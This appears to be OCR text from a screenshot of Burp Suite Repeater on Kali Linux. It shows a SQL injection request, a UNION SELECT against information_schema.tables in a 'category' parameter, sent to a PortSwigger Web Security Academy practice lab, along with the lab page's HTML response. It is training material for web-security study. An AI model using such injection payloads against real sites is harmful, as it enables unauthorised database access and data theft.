 All labs | Web Security A
Lab: SQL injection attack
SQL injection attack, list
OWASP Juice Shop
OWASP Juice Shop
natas15.natas.labs.overthew
https://acc11f6d1e7812088093479b001600b6.web-security-academy.net/filter?category=Pets
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Trash
File Syst
Home
huff
big.txt
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
20 × 21 × 22 × 23 × ...
Send Cancel < > Target: https://acc11f6d1e7812088093479b001600b6.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=Pets'UNION+SELECT+table_name+NULL+FROM+information_scheme.tables--
HTTP/1.1
2 Host: acc11f6d1e7812088093479b001600b6.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://acc11f6d1e7812088093479b001600b6.web-security-academy.net/filter?category=Pets
9 Cookie: session=LOSBhcy7oL4z3scZaNglLzPEZ9ZYURxS
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8854
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the database contents on non-Oracle databases
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/e
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xml
25 <g>
26 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
27 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">